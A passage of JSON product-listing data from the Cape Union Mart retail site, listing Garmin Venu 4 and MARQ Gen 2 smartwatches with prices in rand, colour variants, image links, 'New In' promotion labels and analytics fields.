Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108676190_C01_1?%24large%24","title":"Garmin Venu 4 - 45mm Smartwatch -  Black"},{"alt":"Garmin Venu 4 - 45mm Smartwatch -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108676190_C01_2?%24large%24","title":"Garmin Venu 4 - 45mm Smartwatch -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"large"},{"images":[{"alt":"Garmin Venu 4 - 45mm Smartwatch -  Grey","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108676190_C02_1?%24large%24","title":"Garmin Venu 4 - 45mm Smartwatch -  Grey"},{"alt":"Garmin Venu 4 - 45mm Smartwatch -  Grey","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108676190_C02_2?%24large%24","title":"Garmin Venu 4 - 45mm Smartwatch -  Grey"}],"variationAttributes":[{"id":"color","values":[{"value":"Grey"}]}],"viewType":"large"},{"images":[{"alt":"Garmin Venu 4 - 45mm Smartwatch -  Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108676190_C88_1?%24large%24","title":"Garmin Venu 4 - 45mm Smartwatch -  Yellow"},{"alt":"Garmin Venu 4 - 45mm Smartwatch -  Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108676190_C88_2?%24large%24","title":"Garmin Venu 4 - 45mm Smartwatch -  Yellow"}],"variationAttributes":[{"id":"color","values":[{"value":"Yellow"}]}],"viewType":"large"},{"images":[{"alt":"Garmin Venu 4 - 45mm Smartwatch -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108676190_C01_1?%24small%24","title":"Garmin Venu 4 - 45mm Smartwatch -  Black"},{"alt":"Garmin Venu 4 - 45mm Smartwatch -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108676190_C01_2?%24small%24","title":"Garmin Venu 4 - 45mm Smartwatch -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"small"},{"images":[{"alt":"Garmin Venu 4 - 45mm Smartwatch -  Grey","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108676190_C02_1?%24small%24","title":"Garmin Venu 4 - 45mm Smartwatch -  Grey"},{"alt":"Garmin Venu 4 - 45mm Smartwatch -  Grey","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108676190_C02_2?%24small%24","title":"Garmin Venu 4 - 45mm Smartwatch -  Grey"}],"variationAttributes":[{"id":"color","values":[{"value":"Grey"}]}],"viewType":"small"},{"images":[{"alt":"Garmin Venu 4 - 45mm Smartwatch -  Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108676190_C88_1?%24small%24","title":"Garmin Venu 4 - 45mm Smartwatch -  Yellow"},{"alt":"Garmin Venu 4 - 45mm Smartwatch -  Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108676190_C88_2?%24small%24","title":"Garmin Venu 4 - 45mm Smartwatch -  Yellow"}],"variationAttributes":[{"id":"color","values":[{"value":"Yellow"}]}],"viewType":"small"},{"images":[{"alt":"Garmin Venu 4 - 45mm Smartwatch -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108676190_C01_1?%24zoom%24","title":"Garmin Venu 4 - 45mm Smartwatch -  Black"},{"alt":"Garmin Venu 4 - 45mm Smartwatch -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108676190_C01_2?%24zoom%24","title":"Garmin Venu 4 - 45mm Smartwatch -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"zoom"},{"images":[{"alt":"Garmin Venu 4 - 45mm Smartwatch -  Grey","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108676190_C02_1?%24zoom%24","title":"Garmin Venu 4 - 45mm Smartwatch -  Grey"},{"alt":"Garmin Venu 4 - 45mm Smartwatch -  Grey","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108676190_C02_2?%24zoom%24","title":"Garmin Venu 4 - 45mm Smartwatch -  Grey"}],"variationAttributes":[{"id":"color","values":[{"value":"Grey"}]}],"viewType":"zoom"},{"images":[{"alt":"Garmin Venu 4 - 45mm Smartwatch -  Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108676190_C88_1?%24zoom%24","title":"Garmin Venu 4 - 45mm Smartwatch -  Yellow"},{"alt":"Garmin Venu 4 - 45mm Smartwatch -  Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108676190_C88_2?%24zoom%24","title":"Garmin Venu 4 - 45mm Smartwatch -  Yellow"}],"variationAttributes":[{"id":"color","values":[{"value":"Yellow"}]}],"viewType":"zoom"}],"c_pageUrl":"\u002Fs\u002FCUM\u002Fproducts\u002Fgarmin-venu-4---45mm-smartwatch\u002F108676190-C88.html","c_isSale":false,"c_isNew":true,"c_pickupInStore":true,"c_turntoAverageRating":0,"c_turntoReviewCount":0,"c_promotions":[{"id":"1-label-new-in","name":"New In","details":null,"calloutMsg":null,"label":"New","bgColor":"#101111","textColor":"White","imageUrl":"\u002Fon\u002Fdemandware.static\u002F-\u002FSites\u002Fdefault\u002Fdwb0578c50\u002Fcapeum\u002Flabels\u002FCUMI_New.png"}],"c_colorSwatches":[{"productId":"108676190-C88","colorSwatch":null},{"productId":"108676190-C02","colorSwatch":null},{"productId":"108676190-C01","colorSwatch":null}],"c_ga4EcommerceItem":{"item_id":"108676190-C88","item_name":"Garmin Venu 4 - 45mm Smartwatch","item_brand":"Garmin","item_variant":"Yellow","item_category":"Travel, Camp & Hike","item_category2":"Electronics & Tech","item_category3":"Smartwatches & Wearables","product_type":"variation_group","price":12999,"promotion_id":"1-label-new-in","promotion_name":"New In"}},{"currency":"ZAR","hitType":"variation_group","image":{"alt":"Garmin Venu 4 - 45mm Smartwatch -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108676190_C01_1","title":"Garmin Venu 4 - 45mm Smartwatch -  Black"},"price":12999,"pricePerUnit":12999,"priceRanges":[{"maxPrice":12999,"minPrice":12999,"pricebook":"zar-list-pricebook-capeunion"}],"productId":"108676190-C01","productName":"Garmin Venu 4 - 45mm Smartwatch","productPromotions":[{"promotionId":"1-label-new-in"}],"productType":{"variationGroup":true},"representedProduct":{"id":"108676192"},"variants":[{"name":"Garmin Venu 4 - 45mm Smartwatch","price":12999,"productId":"108676192","productPromotions":[{"promotionalPrice":12999,"promotionId":"1-label-new-in"}],"tieredPrices":[{"price":12999,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Black","size":"STD"}}],"variationGroups":[{"position":0,"productId":"108676190-C88","variationValues":{"color":"Yellow"}},{"position":1,"productId":"108676190-C02","variationValues":{"color":"Grey"}},{"position":2,"productId":"108676190-C01","variationValues":{"color":"Black"}}],"imageGroups":[{"images":[{"alt":"Garmin Venu 4 - 45mm Smartwatch -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108676190_C01_1?%24large%24","title":"Garmin Venu 4 - 45mm Smartwatch -  Black"},{"alt":"Garmin Venu 4 - 45mm Smartwatch -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108676190_C01_2?%24large%24","title":"Garmin Venu 4 - 45mm Smartwatch -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"large"},{"images":[{"alt":"Garmin Venu 4 - 45mm Smartwatch -  Grey","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108676190_C02_1?%24large%24","title":"Garmin Venu 4 - 45mm Smartwatch -  Grey"},{"alt":"Garmin Venu 4 - 45mm Smartwatch -  Grey","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108676190_C02_2?%24large%24","title":"Garmin Venu 4 - 45mm Smartwatch -  Grey"}],"variationAttributes":[{"id":"color","values":[{"value":"Grey"}]}],"viewType":"large"},{"images":[{"alt":"Garmin Venu 4 - 45mm Smartwatch -  Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108676190_C88_1?%24large%24","title":"Garmin Venu 4 - 45mm Smartwatch -  Yellow"},{"alt":"Garmin Venu 4 - 45mm Smartwatch -  Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108676190_C88_2?%24large%24","title":"Garmin Venu 4 - 45mm Smartwatch -  Yellow"}],"variationAttributes":[{"id":"color","values":[{"value":"Yellow"}]}],"viewType":"large"},{"images":[{"alt":"Garmin Venu 4 - 45mm Smartwatch -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108676190_C01_1?%24small%24","title":"Garmin Venu 4 - 45mm Smartwatch -  Black"},{"alt":"Garmin Venu 4 - 45mm Smartwatch -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108676190_C01_2?%24small%24","title":"Garmin Venu 4 - 45mm Smartwatch -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"small"},{"images":[{"alt":"Garmin Venu 4 - 45mm Smartwatch -  Grey","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108676190_C02_1?%24small%24","title":"Garmin Venu 4 - 45mm Smartwatch -  Grey"},{"alt":"Garmin Venu 4 - 45mm Smartwatch -  Grey","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108676190_C02_2?%24small%24","title":"Garmin Venu 4 - 45mm Smartwatch -  Grey"}],"variationAttributes":[{"id":"color","values":[{"value":"Grey"}]}],"viewType":"small"},{"images":[{"alt":"Garmin Venu 4 - 45mm Smartwatch -  Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108676190_C88_1?%24small%24","title":"Garmin Venu 4 - 45mm Smartwatch -  Yellow"},{"alt":"Garmin Venu 4 - 45mm Smartwatch -  Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108676190_C88_2?%24small%24","title":"Garmin Venu 4 - 45mm Smartwatch -  Yellow"}],"variationAttributes":[{"id":"color","values":[{"value":"Yellow"}]}],"viewType":"small"},{"images":[{"alt":"Garmin Venu 4 - 45mm Smartwatch -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108676190_C01_1?%24zoom%24","title":"Garmin Venu 4 - 45mm Smartwatch -  Black"},{"alt":"Garmin Venu 4 - 45mm Smartwatch -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108676190_C01_2?%24zoom%24","title":"Garmin Venu 4 - 45mm Smartwatch -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"zoom"},{"images":[{"alt":"Garmin Venu 4 - 45mm Smartwatch -  Grey","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108676190_C02_1?%24zoom%24","title":"Garmin Venu 4 - 45mm Smartwatch -  Grey"},{"alt":"Garmin Venu 4 - 45mm Smartwatch -  Grey","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108676190_C02_2?%24zoom%24","title":"Garmin Venu 4 - 45mm Smartwatch -  Grey"}],"variationAttributes":[{"id":"color","values":[{"value":"Grey"}]}],"viewType":"zoom"},{"images":[{"alt":"Garmin Venu 4 - 45mm Smartwatch -  Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108676190_C88_1?%24zoom%24","title":"Garmin Venu 4 - 45mm Smartwatch -  Yellow"},{"alt":"Garmin Venu 4 - 45mm Smartwatch -  Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108676190_C88_2?%24zoom%24","title":"Garmin Venu 4 - 45mm Smartwatch -  Yellow"}],"variationAttributes":[{"id":"color","values":[{"value":"Yellow"}]}],"viewType":"zoom"}],"c_pageUrl":"\u002Fs\u002FCUM\u002Fproducts\u002Fgarmin-venu-4---45mm-smartwatch\u002F108676190-C01.html","c_isSale":false,"c_isNew":true,"c_pickupInStore":true,"c_turntoAverageRating":0,"c_turntoReviewCount":0,"c_promotions":[{"id":"1-label-new-in","name":"New In","details":null,"calloutMsg":null,"label":"New","bgColor":"#101111","textColor":"White","imageUrl":"\u002Fon\u002Fdemandware.static\u002F-\u002FSites\u002Fdefault\u002Fdwb0578c50\u002Fcapeum\u002Flabels\u002FCUMI_New.png"}],"c_colorSwatches":[{"productId":"108676190-C88","colorSwatch":null},{"productId":"108676190-C02","colorSwatch":null},{"productId":"108676190-C01","colorSwatch":null}],"c_ga4EcommerceItem":{"item_id":"108676190-C01","item_name":"Garmin Venu 4 - 45mm Smartwatch","item_brand":"Garmin","item_variant":"Black","item_category":"Travel, Camp & Hike","item_category2":"Electronics & Tech","item_category3":"Smartwatches & Wearables","product_type":"variation_group","price":12999,"promotion_id":"1-label-new-in","promotion_name":"New In"}},{"currency":"ZAR","hitType":"variation_group","image":{"alt":"Garmin MARQ® Adventurer Gen 2 -  Brown","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F109036221_C15_1","title":"Garmin MARQ® Adventurer Gen 2 -  Brown"},"price":46999,"pricePerUnit":46999,"priceRanges":[{"maxPrice":46999,"minPrice":46999,"pricebook":"zar-list-pricebook-capeunion"}],"productId":"109036221-C15","productName":"Garmin MARQ® Adventurer Gen 2","productPromotions":[{"promotionId":"1-label-new-in"}],"productType":{"variationGroup":true},"representedProduct":{"id":"109036224"},"variants":[{"name":"Garmin MARQ® Adventurer Gen 2","price":46999,"productId":"109036224","productPromotions":[{"promotionalPrice":46999,"promotionId":"1-label-new-in"}],"tieredPrices":[{"price":46999,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Brown","size":"STD"}}],"variationGroups":[{"position":0,"productId":"109036221-C15","variationValues":{"color":"Brown"}}],"imageGroups":[{"images":[{"alt":"Garmin MARQ® Adventurer Gen 2 -  Brown","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F109036221_C15_1?%24large%24","title":"Garmin MARQ® Adventurer Gen 2 -  Brown"},{"alt":"Garmin MARQ® Adventurer Gen 2 -  Brown","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F109036221_C15_2?%24large%24","title":"Garmin MARQ® Adventurer Gen 2 -  Brown"}],"variationAttributes":[{"id":"color","values":[{"value":"Brown"}]}],"viewType":"large"},{"images":[{"alt":"Garmin MARQ® Adventurer Gen 2 -  Brown","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F109036221_C15_1?%24small%24","title":"Garmin MARQ® Adventurer Gen 2 -  Brown"},{"alt":"Garmin MARQ® Adventurer Gen 2 -  Brown","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F109036221_C15_2?%24small%24","title":"Garmin MARQ® Adventurer Gen 2 -  Brown"}],"variationAttributes":[{"id":"color","values":[{"value":"Brown"}]}],"viewType":"small"},{"images":[{"alt":"Garmin MARQ® Adventurer Gen 2 -  Brown","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F109036221_C15_1?%24zoom%24","title":"Garmin MARQ® Adventurer Gen 2 -  Brown"},{"alt":"Garmin MARQ® Adventurer Gen 2 -  Brown","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F109036221_C15_2?%24zoom%24","title":"Garmin MARQ® Adventurer Gen 2 -  Brown"}],"variationAttributes":[{"id":"color","values":[{"value":"Brown"}]}],"viewType":"zoom"}],"c_pageUrl":"\u002Fs\u002FCUM\u002Fproducts\u002Fgarmin-marq%C2%AE-adventurer-gen-2\u002F109036221-C15.html","c_isSale":false,"c_isNew":true,"c_pickupInStore":true,"c_turntoAverageRating":0,"c_turntoReviewCount":0,"c_promotions":[{"id":"1-label-new-in","name":"New In","details":null,"calloutMsg":null,"label":"New","bgColor":"#101111","textColor":"White","imageUrl":"\u002Fon\u002Fdemandware.static\u002F-\u002FSites\u002Fdefault\u002Fdwb0578c50\u002Fcapeum\u002Flabels\u002FCUMI_New.png"}],"c_colorSwatches":[{"productId":"109036221-C15","colorSwatch":null}],"c_ga4EcommerceItem":{"item_id":"109036221-C15","item_name":"Garmin MARQ® Adventurer Gen 2","item_brand":"Garmin","item_variant":"Brown","item_category":"Travel, Camp & Hike","item_category2":"Electronics & Tech","item_category3":"Smartwatches & Wearables","product_type":"variation_group","price":46999,"promotion_id":"1-label-new-in","promotion_name":"New In"}},{"currency":"ZAR","hitType":"variation_group","image":{"alt":"Garmin Venu 4 - 45mm Smartwatch -  Grey","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108676190_C02_1","title":"Garmin Venu 4 - 45mm Smartwatch -  Grey"},"price":12999,"pricePerUnit":12999,"priceRanges":[{"maxPrice":12999,"minPrice":12999,"pricebook":"zar-list-pricebook-capeunion"}],"productId":"108676190-C02","productName":"Garmin Venu 4 - 45mm Smartwatch","productPromotions":[{"promotionId":"1-label-new-in"}],"productType":{"variationGroup":true},"representedProduct":{"id":"108676191"},"variants":[{"name":"Garmin Venu 4 - 45mm Smartwatch","price":12999,"productId":"108676191","productPromotions":[{"promotionalPrice":12999,"promotionId":"1-label-new-in"}],"tieredPrices":[{"price":12999,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Grey","size":"STD"}}],"variationGroups":[{"position":0,"productId":"108676190-C88","variationValues":{"color":"Yellow"}},{"position":1,"productId":"108676190-C02","variationValues":{"color":"Grey"}},{"position":2,"productId":"108676190-C01","variationValues":{"color":"Black"}}],"imageGroups":[{"images":[{"alt":"Garmin Venu 4 - 45mm Smartwatch -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108676190_C01_1?%24large%24","title":"Garmin Venu 4 - 45mm Smartwatch -  Black"},{"alt":"Garmin Venu 4 - 45mm Smartwatch -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108676190_C01_2?%24large%24","title":"Garmin Venu 4 - 45mm Smartwatch -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"large"},{"images":[{"alt":"Garmin Venu 4 - 45mm Smartwatch -  Grey","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108676190_C02_1?%24large%24","title":"Garmin Venu 4 - 45mm Smartwatch -  Grey"},{"alt":"Garmin Venu 4 - 45mm Smartwatch -  Grey","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108676190_C02_2?%24large%24","title":"Garmin Venu 4 - 45mm Smartwatch -  Grey"}],"variationAttributes":[{"id":"color","values":[{"value":"Grey"}]}],"viewType":"large"},{"images":[{"alt":"Garmin Venu 4 - 45mm Smartwatch -  Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108676190_C88_1?%24large%24","title":"Garmin Venu 4 - 45mm Smartwatch -  Yellow"},{"alt":"Garmin Venu 4 - 45mm Smartwatch -  Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108676190_C88_2?%24large%24","title":"Garmin Venu 4 - 45mm Smartwatch -  Yellow"}],"variationAttributes":[{"id":"color","values":[{"value":"Yellow"}]}],"viewType":"large"},{"images":[{"alt":"Garmin Venu 4 - 45mm Smartwatch -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108676190_C01_1?%24small%24","title":"Garmin Venu 4 - 45mm Smartwatch -  Black"},{"alt":"Garmin Venu 4 - 45mm Smartwatch -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108676190_C01_2?%24small%24","title":"Garmin Venu 4 - 45mm Smartwatch -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"small"},{"images":[{"alt":"Garmin Venu 4 - 45mm Smartwatch -  Grey","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108676190_C02_1?%24small%24","title":"Garmin Venu 4 - 45mm Smartwatch -  Grey"},{"alt":"Garmin Venu 4 - 45mm Smartwatch -  Grey","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108676190_C02_2?%24small%24","title":"Garmin Venu 4 - 45mm Smartwatch -  Grey"}],"variationAttributes":[{"id":"color","values":[{"value":"Grey"}]}],"viewType":"small"},{"images":[{"alt":"Garmin Venu 4 - 45mm Smartwatch -  Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108676190_C88_1?%24small%24","title":"Garmin Venu 4 - 45mm Smartwatch -  Yellow"},{"alt":"Garmin Venu 4 - 45mm Smartwatch -  Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108676190_C88_2?%24small%24","title":"Garmin Venu 4 - 45mm Smartwatch -  Yellow"}],"variationAttributes":[{"id":"color","values":[{"value":"Yellow"}]}],"viewType":"small"},{"images":[{"alt":"Garmin Venu 4 - 45mm Smartwatch -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108676190_C01_1?%24zoom%24","title":"Garmin Venu 4 - 45mm Smartwatch -  Black"},{"alt":"Garmin Venu 4 - 45mm Smartwatch -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108676190_C01_2?%24zoom%24","title":"Garmin Venu 4 - 45mm Smartwatch -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"zoom"},{"images":[{"alt":"Garmin Venu 4 - 45mm Smartwatch -  Grey","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108676190_C02_1?%24zoom%24","title":"Garmin Venu 4 - 45mm Smartwatch -  Grey"},{"alt":"Garmin Venu 4 - 45mm Smartwatch -  Grey","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108676190_C02_2?%24zoom%24","title":"Garmin Venu 4 - 45mm Smartwatch -  Grey"}],"variationAttributes":[{"id":"color","values":[{"value":"Grey"}]}],"viewType":"zoom"},{"images":[{"alt":"Garmin Venu 4 - 45mm Smartwatch -  Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108676190_C88_1?%24zoom%24","title":"Garmin Venu 4 - 45mm Smartwatch -  Yellow"},{"alt":"Garmin Venu 4 - 45mm Smartwatch -  Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108676190_C88_2?%24zoom%24","title":"Garmin Venu 4 - 45mm Smartwatch -  Yellow"}],"variationAttributes":[{"id":"color","values":[{"value":"Yellow"}]}],"viewType":"zoom"}],"c_pageUrl":"\u002Fs\u002FCUM\u002Fproducts\u002Fgarmin-venu-4---45mm-smartwatch\u002F108676190-C02.html","c_isSale":false,"c_isNew":true,"c_pickupInStore":true,"c_turntoAverageRating":0,"c_turntoReviewCount":0,"c_promotions":[{"id":"1-label-new-in","name":"New In","details":null,"calloutMsg":null,"label":"New","bgColor":"#101111","textColor":"White","imageUrl":"\u002Fon\u002Fdemandware.static\u002F-\u002FSites\u002Fdefault\u002Fdwb0578c50\u002Fcapeum\u002Flabels\u002FCUMI_New.png"}],"c_colorSwatches":[{"productId":"108676190-C88","colorSwatch":null},{"productId":"108676190-C02","colorSwatch":null},{"productId":"108676190-C01","colorSwatch":null}],"c_ga4EcommerceItem":{"item_id":"108676190-C02","item_name":"Garmin Venu 4 - 45mm Smartwatch","item_brand":"Garmin","item_variant":"Grey","item_category":"Travel, Camp & Hike","item_category2":"Electronics & Tech","item_category3":"Smartwatches & Wearables","product_type":"variation_group","price":12999,"promotion_id":"1-label-new-in","promotion_name":"New In"}},{"currency":"ZAR","hitType":"variation_group","image":{"alt":"Garmin MARQ® Athlete Gen 2 Smartwatch -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F109036234_C01_1","title":"Garmin MARQ® Athlete Gen 2 Smartwatch -  Black"},"price":41999,"pricePerUnit":41999,"priceRanges":[{"maxPrice":41999,"minPrice":41999,"pricebook":"zar-list-pricebook-capeunion"}],"productId":"109036234-C01","productName":"Garmin MARQ® Athlete Gen 2 Smartwatch","productPromotions":[{"promotionId":"1-label-new-in"}],"productType":{"variationGroup":true},"representedProduct":{"id":"109036242"},"variants":[{"name":"Garmin MARQ® Athlete Gen 2 Smartwatch","price":41999,"productId":"109036242","productPromotions":[{"promotionalPrice":41999,"promotionId":"1-label-new-in"}],"tieredPrices":[{"price":41999,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Black","size":"STD"}}],"variationGroups":[{"position":0,"productId":"109036234-C01","variationValues":{"color":"Black"}}],"imageGroups":[{"images":[{"alt":"Garmin MARQ® Athlete Gen 2 Smartwatch -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F109036234_C01_1?%24large%24","title":"Garmin MARQ® Athlete Gen 2 Smartwatch -  Black"},{"alt":"Garmin MARQ® Athlete Gen 2 Smartwatch -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F109036234_C01_2?%24large%24","title":"Garmin MARQ® Athlete Gen 2 Smartwatch -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"large"},{"images":[{"alt":"Garmin MARQ® Athlete Gen 2 Smartwatch -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F109036234_C01_1?%24small%24","title":"Garmin MARQ® Athlete Gen 2 Smartwatch -  Black"},{"alt":"Garmin MARQ® Athlete Gen 2 Smartwatch -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F109036234_C01_2?%24small%24","title":"Garmin MARQ® Athlete Gen 2 Smartwatch -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"small"},{"images":[{"alt":"Garmin MARQ® Athlete Gen 2 Smartwatch -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F109036234_C01_1?%24zoom%24","title":"Garmin MARQ® Athlete Gen 2 Smartwatch -  Black"},{"alt":"Garmin MARQ® Athlete Gen 2 Smartwatch -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F109036234_C01_2?%24zoom%24","title":"Garmin MARQ® Athlete Gen 2 Smartwatch -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"zoom"}],"c_pageUrl":"\u002Fs\u002FCUM\u002Fproducts\u002Fgarmin-marq%C2%AE-athlete-gen-2-smartwatch\u002F109036234-C01.html","c_isSale":false,"c_isNew":true,"c_pickupInStore":true,"c_turntoAverageRating":0,"c_turntoReviewCount":0,"c_promotions":[{"id":"1-label-new-in","name":"New In","details":null,"calloutMsg":null,"label":"New","bgColor":"#101111","textColor":"White","imageUrl":"\u002Fon\u002Fdemandware.static\u002F-\u002FSites\u002Fdefault\u002Fdwb0578c50\u002Fcapeum\u002Flabels\u002FCUMI_New.png"}],"c_colorSwatches":[{"productId":"109036234-C01","colorSwatch":null}],"c_ga4EcommerceItem":{"item_id":"109036234-C01","item_name":"Garmin MARQ® Athlete Gen 2 Smartwatch","item_brand":"Garmin","item_variant":"Black","item_category":"Travel, Camp & Hike","item_category2":"Electronics & Tech","item_category3":"Smartwatches & Wearables","product_type":"variation_group","price":41999,"promotion_id":"1-label-new-in","promotion_name":"New In"}},{"currency":"ZAR","hitType":"variation_group","image":{"alt":"Garmin MARQ® Aviator Gen 2 Smartwatch -  Silver","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F109036230_C12_1","title":"Garmin MARQ® Aviator Gen 2 Smartwatch -  